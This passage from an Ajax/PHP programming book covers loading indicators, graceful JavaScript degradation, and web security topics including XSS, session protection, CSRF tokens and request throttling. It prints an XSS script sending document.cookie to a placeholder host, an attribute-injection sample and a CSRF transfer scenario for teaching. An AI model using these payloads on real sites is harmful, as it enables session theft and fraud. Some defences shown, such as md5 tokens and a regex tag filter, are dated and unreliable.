
it back the browser. Now, with basic web-based navigation, the browser has a lot of built-in features to handle said latency—features that users are quite used to. Unfortunately,those features do not apply when putting forward an Ajax-based request.
When a user clicks an Ajax-enabled link, unless the developer has coded it in them-selves, nothing will occur onscreen for the user to understand that something is indeedhappening. This can lead to repeated clicking and overall frustration, and it is up to usdevelopers to take care of the situation. A decent way of handling this issue is by placinga loading image into the element toward which a request is heading. If you want to getfancy, an animated GIF loading image is even more user-friendly, as it truly gives the userthe impression that something is happening.
Consider Figures 11-2 and 11-3, which show an example of loading an image into thescreen for the user to view while a request is being processed.
Figure 11-2. If you display a loading image, users will understand that something ishappening.
Figure 11-3. They will therefore stick around until it is done.
Following is a very simple way to handle the dynamic loading button and subse-quent Ajax insertion. Listings 11-3 and 11-4 show the framework for setting up the trick.
Listing 11-3. The Basic Page Layout That Will Benefit from the Ajax Functionality(sample11_3.html)
<!--Sample11_3.html-->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script src="functions.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="style.css" />
CHAPTER 11 ■ CROSS-BROWSER ISSUES 181
6676CH11.qxd 9/27/06 11:59 AM Page 181
<title>Sample 11_3</title>
</head>
<body>
<h1>Ajax Response Workaround</h1>
<p><a href="#" onclick="loadajax ('test.html','loadpanel')">Click Me!</a></p>
<div class="hidden" id="loadpanel"></div>
</body>
</html>
Listing 11-4. The JavaScript Code That Will Process the Ajax-Based Request and Response(functions.js)
//Function to process an XMLHttpRequest.
function loadajax (serverPage, obj){
showLoadMsg ('Loading...');
document.getElementById(obj).style.visibility = "visible";
xmlhttp = getxmlhttp();
xmlhttp.open("GET", serverPage, true);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById(obj).innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
//Function to output a loading message.
function showLoadMsg (msg){
hidden = document.getElementById('loadpanel');
hidden.innerHTML = '<img src="indicator.gif" alt="" /> ' + msg;
}
Now, the key to this example is the hidden class designated by the id loadpanel. Thisdiv has its visibility style set to hidden. When the loadajax function is triggered, first theshowLoadMsg function is called. This function allows you to assign a message to the loadingspinner image to let your users know what is happening. The visibility style of theloadpanel element is then set to visible, and then an Ajax request is made. When the Ajaxrequest finishes executing, it puts the results of the request into the loadpanel element,thus overwriting the loading image and text. This way, the user knows what is going on atall times.
CHAPTER 11 ■ CROSS-BROWSER ISSUES182
6676CH11.qxd 9/27/06 11:59 AM Page 182
Degrading JavaScript GracefullyWhile the user base that has JavaScript disabled in their web browser is reasonably small(less than 10 percent of users), it is slightly on the rise. Why is it on the rise? JavaScript hasa bit of a bad rap, and more and more users are savvying up to securing their system. Agood amount of users these days have been victims of a virus or two, and have learnedthat not all browsers are completely secure. How can they fight back? Why, by disablingJavaScript (as some would lead you to believe). We as developers know better, but theconcept of degrading JavaScript is something you should certainly not take too lightly.
There are several notions to take into consideration when going about degradingyour JavaScript. A few of them have actually been used in this very book, but I will go intoa little bit more detail here on why it works and why you should go about doing it. Itshould be noted, however, that building a site that degrades nicely for both JavaScript-enabled and JavaScript-disabled users will take longer than one that does not—but youcan be more certain that the majority of web users will be able to view and use your webproject.
Perhaps an even more important note revolves around search engine spiders. Whileusers with JavaScript enabled are able to follow Ajax-enabled linking structures, searchengine spiders are not. Therefore, if you place a good portion of your content behindAjax-enabled linking structures, you may be missing out on the benefits of having yourweb content indexed by a search engine. On a similar note, many sites also implementtheir navigation using JavaScript—meaning that search engines are unable to find thesesites’ pages even if they’re not using Ajax.
What can you do, then, to degrade your JavaScript so that all can partake of the good-ness? Well, it is really quite simple. Consider the following block of code, which wouldwork fine if JavaScript were enabled and fail spectacularly if it were disabled:
<a href="#" onclick="processAjax ('myfile.html')">My Ajax Enabled Link</a>
Now, the problem with this example is that if the processAjax function were to fail,nothing would happen. Not only that, search engines would find only the # character,thereby leading them to believe nothing else existed. Naturally, doing something like thisis just as bad:
<a href="javascript:processAjax ('myfile.html')">My Ajax Enabled Link</a>
Now, this would also work if JavaScript were enabled, because it invokes theJavaScript protocol to call the processAjax function. Once again, search engines andthose who have JavaScript disabled will not be able to follow the link.
How do you get around this, then? Well, the most common way of getting thebrowser to do what you want in both cases involves using a return false statement(mentioned earlier) that will fire if JavaScript is enabled. The following code will workin all cases:
CHAPTER 11 ■ CROSS-BROWSER ISSUES 183
6676CH11.qxd 9/27/06 11:59 AM Page 183
<a href="myfile.html" onclick="processAjax ('myfile.html'); return false;">
My Ajax Enabled Link
</a>
The reason this will work is simple. When a user clicks a link, the processAjax func-tion is immediately invoked. Then, if the user has JavaScript enabled, false will bereturned, thereby canceling the click action. To clean up the code slightly, you could dosomething like this:
<a href="myfile.html" onclick="processAjax (this.href); return false;">
My Ajax Enabled Link
</a>
This example will access the href element of the link, meaning that you don’t have toduplicate the target URL. As an aside, you may want to use separate files for the Ajax andnon-Ajax versions of the link, as the Ajax version may not include any other of the page’selements (such as navigation).
The only inconvenient part of using this style of making code work for all users isthat you are essentially limited to using a tags or submit buttons to process users’requests for new content. This is sort of disheartening because, when using full Ajaxbehavior, almost any element on the page can contain triggers for code functionality.Thankfully, the a tag is pretty versatile and will allow you to perform most of the function-ality you would need from Ajax-based applications.
The noscript Element
Interestingly enough, HTML has a tag that is pretty much custom built for showcasingmaterial to users who have JavaScript disabled: the noscript tag. For instance, let’s saythat you wanted a div to process a link to more content using Ajax-based functionality.However, if you also wanted users with JavaScript disabled to be able to follow the link,but from an a tag instead, you could use the following code:
<div onclick="processAjax (this.href)">My Ajax Enabled Link</div>
<noscript>
<p>Those without JavaScript, please click here:</p>
<a href="myfile.html">My Non-Ajax Enabled Link</a>
</noscript>
If you were to view this code set from a browser that has JavaScript disabled, youwould find an alternate method to view the content. If JavaScript were enabled, the divat the top would function as a trigger to fire the processAjax function when the div wasclicked. This can be a nicely unobtrusive method of providing alternate content based on
CHAPTER 11 ■ CROSS-BROWSER ISSUES184
6676CH11.qxd 9/27/06 11:59 AM Page 184

user preferences. Depending on your needs, you can be quite clever about using this tagso that users without the full functionality are not aware that they are seeing a down-graded version.
Browser UpgradesWhile it is fairly hard to keep a book like this current with the latest browser updates, oneimportant note should be made (since by the time you read this, it may well be a reality).I am referring to Internet Explorer 7. It seems that the up-and-coming version of InternetExplorer will now support the native JavaScript XMLHttpRequest object.
Does that mean you can now get rid of all the extra code you built in to determinewhether it’s necessary to build an Ajax request using ActiveX? The answer is, certainly,“Not just yet.” It will be many, many years before people stop using Internet Explorer 6,but it is very nice to see that Microsoft is going in this direction. That’s one standard thatI am glad they have decided to adopt.
SummaryAs you can see, Ajax can be a powerful tool, but developing with it can lead to some unex-pected problems. While Ajax is striking out on its own to be truly cross-platform, thefinishing touches to make it as versatile as possible are still reliant on the developer of thesystem. With a little effort, ingenuity, and hard work, however, it is quite possible to comeup with a robust and powerful online web application driven entirely by Ajax and con-taining all of the great features you have come to appreciate on the Internet.
In the next chapter, we will delve into a topic that has raised some eyebrows lately:Ajax security. More than a few web sites have found themselves on the receiving end ofsome creative hacks, and so we will go into a bit of detail on what to watch for and howto help make your Ajax/PHP-based applications as safe as possible.
CHAPTER 11 ■ CROSS-BROWSER ISSUES 185
6676CH11.qxd 9/27/06 11:59 AM Page 185

6676CH11.qxd 9/27/06 11:59 AM Page 186

Security
Since Ajax has only recently begun to receive mainstream recognition, it could beargued that many developers have been too overcome by the wow factor to really con-sider the security-related implications of building applications in this manner. It’simportant to remember that, no matter what concept or language you are using to buildand maintain your applications, you must always consider the security, safety, and well-being of not only your users, but also your own systems and data. Therefore, whiledevelopers new to the Ajax concept find themselves smitten with possibilities, they alsomust realize what is possible from a security standpoint. Is it possible to exploit certainaspects of the Ajax model? Are applications developed in JavaScript more at risk to poten-tial attacks than those that are not? For both questions, the answer is yes. The good newsis that only a few issues arise strictly because of the way Ajax functions; most securityissues are the same old issues we have always faced, but they are often overlooked dueto the new way that Ajax applications are handled.
Throughout this chapter, we will have a look at potential points of attack to Ajaxapplications, both to users and developers, as well as general safety tips you can use tomake your web application as secure as possible.
Additionally, we will briefly cover the security of your intellectual property and busi-ness logic.
Some of the ideas and issues identified in this chapter will overlap with each other.Hopefully, this will reinforce the importance of security in your web applications.
Increased Attack SurfaceThe attack surface of a web application is the collection of all the entry points to thatapplication. In other words, any of your PHP scripts that accept and process data fromthe user (or from another web site, if you run web services) are entry points. Every Ajaxscript you add offers another entry point to your server, thereby increasing your attacksurface.
Let’s use the example of a registration form where you must choose a unique user-name. A traditional non-Ajax implementation would check your entered username after
187
C H A P T E R 1 2
6676CH12.qxd 9/27/06 12:00 PM Page 187
you submit the whole form, returning an error message if you choose a username that isalready in use.
Using Ajax, you can simplify this process for users by verifying their username in realtime when they type it. This way, they can easily choose another username if required.Obviously, in your Ajax implementation, you would still verify their username when theysubmitted the whole form.
Let’s have a look at what has happened, though. In your non-Ajax implementation,there was one entry point: the form processor. Now that you are checking usernames inreal time, you have two entry points: the form processor and the username checker.
By adding this simple Ajax-powered feature, you have added an extra point at whichyour web application could potentially be exploited. In real terms, what this means isthat you must be vigilant in both scripts, making sure that the input data is sanitized andprocessed correctly both times.
If you employ some basic strategies to manage your application’s attack surface,there is no reason for it to be any less secure than your non-Ajax applications. Note thatwe haven’t always adhered to these strategies in this book, however, so as to demonstratethe finer points of writing Ajax-enabled applications.
Strategy 1: Keep Related Entry Points Within the Same Script
This could loosely mean keeping related entry points in the same script, the same func-tion, the same class—or whichever programming style you prefer.
Applying this to our earlier example, a good way to achieve this would be to checkthe username and process the whole form all within the same script. This would alsoallow you to check other form fields easily if you so desired.
If you had 10 or 20 fields you needed to validate individually via Ajax (probably anextreme example, but possible), it would not make sense to create one script for eachfield. So if you send an Ajax request to check a username, and another to check someother field (such as an e-mail address), each of the checks should be performed by thesame PHP script.
There are many different ways to implement this strategy. The most important thingis that you are consistent in how you go about this so that you can make maintenanceand extensibility as smooth as possible.
Strategy 2: Use Standard Functions to Process and Use User Input
Every bit of user input should be sanitized to ensure that it is not malicious (whetherintentional or otherwise). Although this can be a time-consuming process, it is nonethe-less extremely important.
CHAPTER 12 ■ SECURITY188
6676CH12.qxd 9/27/06 12:00 PM Page 188

We will look at specific strategies for sanitizing user input later in this chapter, andtake a look at the different things to consider for different situations in your Ajax applica-tions.
It should also be noted that sanitizing the data correctly when actually using it is justas important as when receiving it. For example, if you want to insert a string with noHTML tags into your MySQL database, you would first run strip_tags() on the string,and then use mysql_real_escape_string() when inserting it into your database. Thestrip_tags() call cleans the input data while the mysql_real_escape_string() makes thedata safe to use.
Whenever possible, you should try and use PHP’s built-in functions, as these havebeen reviewed and scrutinized by many people over a long period of time. Some of thesefunctions include the following:
• strip_tags: Removes any HTML tags from a string
• preg_replace: Removes unwanted characters from a string
• mysql_real_escape_string: Ensures that data is escaped properly to prevent SQLinjection and SQL error
• preg_quote: Makes a string safe to use in a preg_match regular expression
• escapeshellarg: Makes a string safe to use when executing a command-lineprogram
• htmlentities: Outputs HTML tags as literal tags, rather than executing it asHTML code
Cross-Site ScriptingCross-site scripting (XSS) is a type of attack in which a web application or the user of aweb application is exploited by the web application not correctly sanitizing user input.
While this type of attack is a problem with all web applications—not just Ajax-powered ones—we include it here because if you’re not careful, there may be manyopportunities for users to exploit your Ajax-powered application.
An XSS attack is similar in nature to an SQL injection attack, but differs in that theexploit occurs when the user of an application receives back the offending data in theirweb browser.
As an example, let’s look at how a web forum works. A user can post a message to theforum, which can then be viewed by all the other forum users. If you don’t check the datathe user enters when posting a message, some nasty things could happen to the peoplewho read the message. Let’s consider a few things that could happen:
CHAPTER 12 ■ SECURITY 189
6676CH12.qxd 9/27/06 12:00 PM Page 189
Entering JavaScript code: Even entering something as simple as <script>alert('MyXSS attack!')</script> will affect all readers, as a JavaScript alert box will appear ontheir screen when viewing the message.
Displaying unwanted images: If you don’t filter out image tags, entering <imgsrc="http://www.example.com/offensive-image.jpg" /> will display the offensiveimage on the page.
Changing the page layout: A user could easily submit CSS style data or load an exter-nal stylesheet, which could result in the page colors and layout being modified.All that is needed is something like <style> @import url(http://www.example.com/styles.css) </style> to achieve this.
Tracking page statistics: Using any of the aforementioned three methods, a user couldgain some insight to the amount of traffic the page receives. As each of these methodshas the ability to load a remote file, this data can easily be recorded.
Of all of these issues, the biggest concern is the first one: the ability to insertJavaScript code. The previous example is probably the most basic attack that can beachieved. Simply showing an alert box isn’t a big deal in itself, but let’s take a closer lookand see the real damage that could occur.
If untreated data is shown to readers of the forum message, it can be very easy tosteal their cookies for the forum web site. Depending on how the forum’s authenticationworks, it may be very easy to then log in as any other user on the forum and post mes-sages under their name.
So how could you steal a user’s cookies using XSS? Simply entering something likethe following in a forum post will send a user’s cookies to a remote web site (which wouldbe your site that then records the cookies for your later use):
<script>
foo = new Image();
foo.src = "http://www.example.com/cookie-steal.php?cookie=" + document.cookie;
</script>
There are several ways to achieve this—using the aforementioned image method willgenerally go unnoticed by the user.
But then what? So what if we have somebody’s cookies? The problem occurs whenthe forum site uses a session cookie to determine whether the user is logged in. Since younow know the session cookie of the site’s users, you can visit the site using their sessioncookie, and you will potentially be automatically authenticated as that user (assumingthey were logged in when they viewed our malicious forum post).
CHAPTER 12 ■ SECURITY190
6676CH12.qxd 9/27/06 12:00 PM Page 190
Even if the site does further checks, such as verifying the user’s web browser, you canstill get in. Note that when we record the user’s cookies, they send a HTTP request tocookie-stealing script, meaning that you know their HTTP user-agent string and theirIP address.
However, just because somebody has your cookies for a given site doesn’t mean theycan automatically log in under your account. Ultimately, it depends on how the targetedsite is coded. Let’s now look at how you can both prevent the XSS attack and how you canprotect against session theft.
Strategy 1: Remove Unwanted Tags from Input Data
Not allowing users to enter any tags at all is easy. This is typically how you want to treatdata on a signup form, such as a user’s name or e-mail address. On the other hand, in aforum system, you may want to allow users to format their code or post links or images.
To remove all HTML tags (including script tags), you can use PHP’s strip_tags()function. This function also allows you to pass a list of allowed tags, which it will ignorewhen stripping the rest of the tags.
This is effectively a white list of safe tags. The problem with using PHP’s strip_tags()to do this is that it doesn’t alter attributes. For example, if you wanted to remove every tagexcept the strong tag, you would use something along the lines of $str = strip_tags➥
($str, '<strong>');. A malicious user, however, could still enter the following:
Don't mouse over the <b onmouseover="alert('I told you not to!')">bold text!</b>
Or they could enter something more damaging, such as in the previous examples.To combat this, you must also filter out attributes from allowed tags. You can achieve thisusing preg_replace() on the resulting data from strip_tags().
<?php
$str = strip_tags($str, '<strong>');
$str = preg_replace('/<(.*)\s+(\w+=.*?)>/', '', $str);
?>
If you were to now run the preceding user input through this code, you would end upwith Don't mouse over the <strong>bold text!</strong>, just as you had hoped.
Another solution some web applications (such as forum software) use is “fake”HTML tags, such as [b] instead of <b>. When they output posted messages using thismarkup, the application searches through the code and replaces each tag with a safeHTML tag (which will never have dangerous attributes in it, as the tags will be hard-coded to be clean).
CHAPTER 12 ■ SECURITY 191
6676CH12.qxd 9/27/06 12:00 PM Page 191

Strategy 2: Escape Tags When Outputting Client-Submitted Data
This is in a way the opposite treatment to strategy 1, in which you remove any unwantedtags, and then proceed to output the remaining data as is.
Instead of filtering the data, you output it exactly as it was submitted. The differencenow is that you’re not treating your data as HTML, so therefore you must escape it. Youdo this with the PHP htmlentities() function. This will convert the < character to <, the> character to >, the " character to ", the ' character to ', and the & characterto &.
Not only does this protect against HTML tags being directly output, but it alsokeeps your HTML valid and stops your page from “breaking.” If you are outputting user-submitted data in form elements, you should also be using this.
<p><?php echo htmlentities($userSubmittedPost) ?></p>
<input type="text" name="someInput" value="<?php echo htmlentities($someData) ?>" />
Strategy 3: Protect Your Sessions
Unfortunately, it can be quite difficult to completely protect your sessions. As stated, if auser’s cookie data is captured using the XSS attack outlined previously, then their user-agent can also be captured.
Additionally, since a user’s IP address may change from one request to the next(which frequently occurs for users behind a web proxy), then you can’t rely on their IPaddress to identify them.
Because of this, you should take at least the following precautions:
• Regenerate a user’s session ID using PHP’s session_regenerate_id() after a changein their permission level (and destroy their old session using session_destroy()).
• Give users the option to log out (thereby destroying their session data whenthey do).
• Remove session data after a period of inactivity (e.g., if the user does nothing for30 minutes, then their session is invalid).
• Remove session data after an absolute period of time (e.g., after a day, their sessionID is no longer valid regardless of how recently the session ID was used).
• Add password protection to critical operations. Even if it appears that the user isvalid, ask them to reauthenticate when they try to do something important (andremember to then regenerate their session ID and destroy their old session).
CHAPTER 12 ■ SECURITY192
6676CH12.qxd 9/27/06 12:00 PM Page 192
Thankfully, PHP will automatically handle the deletion of old sessions (using its ses-sion garbage collection settings), but you should still strongly consider using these otherrecommendations.
Cross-Site Request ForgeryCross-site request forgery (CSRF) is a type of attack in which a script in your web applica-tion is executed unknowingly by an authorized user. As shown in the previous section onXSS, a malicious user and an unprotected site can result in an innocent party executingdangerous JavaScript.
In the XSS example, the malicious JavaScript resulted in session IDs being stolen,potentially allowing the attacker to hijack user sessions later on. A CSRF attack differsin that it makes the innocent user perform some action on the web site that they areunaware of, and that requires their privilege level to perform.
In a sense, you could say that a CSRF attack is the opposite of an XSS attack—an XSSattack results in the trust a user has for a web site, while a CSRF attack results in the trusta web site has in a user.
Let’s look at an extreme example. Suppose the Insecure Bank Co. has a web site thatallows you to manage your funds, including transferring money to people anywhere inthe world. Additionally, they also have a web forum on their site, where customers cantalk to each other (for what purpose, I’m not sure).
Bob has decided he wants to steal other people’s funds, which he figures he can dousing a CSRF attack. Bob posts a message to the forum, containing some evil JavaScriptcode. The address of the forum message is http://www.insecurebank.com/forum.php?message=1234.
Now Julie logs into her online banking account, and notices that a new message hasbeen posted to the forum. When she reads the message, the JavaScript hidden in themessage causes Julie to unknowingly open http://www.insecurebank.com/transfer.php?amount=10000&to=12345678. This script then transfers $10,000 to the bank account12345678, which coincidentally belongs to Bob!
The attack was performed in the same way as the XSS attack was in the previous sec-tion, and was therefore caused by the same thing: incorrect sanitizing and escaping ofdata. Therefore the strategies for preventing XSS attacks also apply to preventing CSRFattacks.
This example also brings several other issues to light, which we will now cover.
Confirming Important Actions Using a One-Time Token
If a user tries to do something that has some importance (such as transferring funds,changing password, or buying goods), make them confirm their intentions before pro-cessing the transaction.
CHAPTER 12 ■ SECURITY 193
6676CH12.qxd 9/27/06 12:00 PM Page 193

In the preceding example, the Insecure Bank Co. shouldn’t have transferred themoney to Bob’s account so easily. Julie should have been forced to fill out a specific formfor the transaction to take place.
In this form, you use a one-time token. This is essentially a password that is gener-ated for a specific transaction, which is then required to complete the transaction. Itdoesn’t require the user to enter anything extra; it simply means that a transaction can-not be completed without confirmation.
We’ll use the bank example again to demonstrate this. This is how a basic version ofthe transfer.php script might look with the one-time token added to it. Without the cor-rect token being submitted with the form, the transaction cannot complete, therebyfoiling the previous CSRF attack.
<?php
session_start();
if (!isset($_SESSION['token'])) {
$_SESSION['token'] = md5(uniqid(rand(), true));
}
if ($_POST['token'] == $_SESSION['token']) {
// Validate the submitted amount and account, and complete the transaction.
unset($_SESSION['token']);
echo 'Transaction completed';
exit;
}
?>
<form method="post" action="transfer.php">
<input type="hidden" name="token" value="<?php echo $_SESSION['token'] ?>" />
<p>
Amount: <input type="text" name="amount" /><br />
Account: <input type="text" name="account" /><br />
<input type="submit" value="Transfer money" />
</p>
</form>
You first initiate the PHP session. We have simplified this call for now, but you shouldkeep in mind the previous strategies for protecting your sessions.
Next, you check whether a token exists, and create a new one if there isn’t alreadyone. You use the uniqid() function to create this unique token. In fact, the code used togenerate this token is taken directly from the uniqid() PHP manual page, at www.php.net/uniqid.
CHAPTER 12 ■ SECURITY194
6676CH12.qxd 9/27/06 12:00 PM Page 194

To simplify the example, we have created a form that submits back to itself—so next,you check your stored token against the one submitted. Initially when you run this form,no token is submitted, so obviously the transaction isn’t completed.
Finally, you output the form with the generated token. This must be included in theform to complete the transaction.
Confirming Important Actions Using the User’s Password
If all else fails, you can always require users to reenter their passwords before performingany critical actions. While it may be an inconvenience to users, the added security maywell be worth it.
This step is often taken before someone can change their password. Not only mustthey enter their new password, they must also enter their old password for the change tobe made.
An example of this is Amazon. After you log in, the site will remember your identityfor subsequent visits, displaying related products based on your browsing patterns andpast purchases.
However, as soon as you try to do something like buy a book or view a previous pur-chase, you must enter your password to confirm you have the rights to do so.
GET vs. POST
A common (but often incorrect) argument is that using a POST request instead of a GETrequest can prevent attacks like this. The reason this argument is incorrect is that a POSTrequest can also be easily executed.
Granted, it is slightly more complicated to achieve, but it is still easy. TheXMLHttpRequest object can perform POST requests just as it can perform GET requests.The preceding XSS example used an image to transmit the sensitive cookie data. If theattacker needed to perform a POST request rather than a GET request, it wouldn’t be diffi-cult to insert a call to XMLHttpRequest.
There are other reasons to use POST instead of GET, but the idea that POST is moresecure is simply incorrect. Let’s now look at why POST can be better to use than GET.
Accidental CSRF Attacks
Not all CSRF attacks occur as the result of a malicious user. Sometimes they can occur bysomebody accidentally visiting a URL that has some side effect (such as deleting a recordfrom a database). This can easily be prevented by using POST instead of GET.
For example, suppose you run a popular forum system that allows anonymous usersto post messages. The form that posts to the site is a GET form. Because your site is popu-lar, search engines visit it every day to index your pages.
CHAPTER 12 ■ SECURITY 195
6676CH12.qxd 9/27/06 12:00 PM Page 195
One of the search engines finds the script that submits posts to your forum, and as aweb spider does, it visits that page. Without even meaning to, that search engine has nowposted a new message to your forum! Not only that, but it might have indexed that URL,meaning that when people use that search engine, they could click through directly tothat link!
This example is a bit extreme (mainly because you should be validating all the inputdata anyway), but it demonstrates the following point: scripts that result in some sideeffect (such as inserting data, deleting data, or e-mailing somebody) should require aform method of POST, while GET should only be used by scripts with no side effects (suchas for a search form).
Denial of ServiceA denial of service (DoS) attack occurs when a computer resource (such as a network or aweb server) is made unavailable due to abuse by one or more attacker. This is generallyachieved by making the target servers consume all of their resources so that the intendedusers cannot use them.
What we’re looking at here in relation to Ajax is the unintentional overloading of ourown resources in order to fulfill all HTTP subrequests.
To demonstrate what I mean, let’s take a look at Google Suggest (labs.google.com/suggest). When you begin to type a search query, an Ajax request fetches the most popu-lar queries that begin with the letters you have typed, and then lists them below thequery input box.
A single search could result in five or six HTTP subrequests before a search is evenperformed! Now, obviously Google has a lot of processing power, but how would yourweb server react to this kind of usage? If you ran your own version of Suggest, and theresults were fetched from a MySQL database, your web server could end up making a fewthousand connections and queries to your MySQL server every minute (other applicationenvironments work differently than PHP in that they can pool database connections,thereby removing the need to connect to the database server for each request. PHP’spersistent connections can at times be unreliable).
As you can see, given enough concurrent users, your web server could quicklybecome overloaded.
The other thing to note here is that the amount of data sent back to the user is alsoincreased greatly. While this will rarely be enough to overload their connection, this mustalso be taken into consideration.
Perhaps this example is a little extreme, as most Ajax applications won’t be this inten-sive; but without careful consideration, you could significantly increase the load on yourserver. Let’s take a look at some strategies to get around this.
CHAPTER 12 ■ SECURITY196
6676CH12.qxd 9/27/06 12:00 PM Page 196

Strategy 1: Use Delays to Throttle Requests
When using Google Suggest, one of the first things you might have noticed is that thesuggestions don’t instantly appear. As you type, the suggestions are only displayed whenyou pause briefly (after a delay of about 1/4 of a second).
The alternative to this would be look up suggestions after every keypress. By applyingthis brief delay, Google has significantly throttled the HTTP subrequests.
You achieve this effect by using JavaScript’s setTimeout() and clearTimeout() functions.setTimeout() is used to execute a command after a nominated delay, while clearTimeout()cancels the execution of this command.
So, in the case of Google Suggest, every time a key is pressed, you cancel any existingtimers (by calling clearTimeout()), and then start a new timer (by calling setTimeout()).Following is a basic example of such code. When you type in the text input, nothing hap-pens until you briefly pause. When you pause, the text in the input is repeated.
<html>
<body>
Enter text:
<input type="text" onkeypress="startTimer()" name="query" id="query" />
<div id="reflection"></div>
<script type="text/javascript">
var timer = null; // initialize blank timer
var delay = 300; // milliseconds
var input = document.getElementById('query');
var output = document.getElementById('reflection');
function runRequest()
{
output.innerHTML = input.value;
input.focus(); // refocus the input after the text is echoed
}
function startTimer()
{
window.clearTimeout(timer);
timer = window.setTimeout(runRequest, delay); // reset the timer
}
</script>
</body>
</html>
CHAPTER 12 ■ SECURITY 197
6676CH12.qxd 9/27/06 12:00 PM Page 197
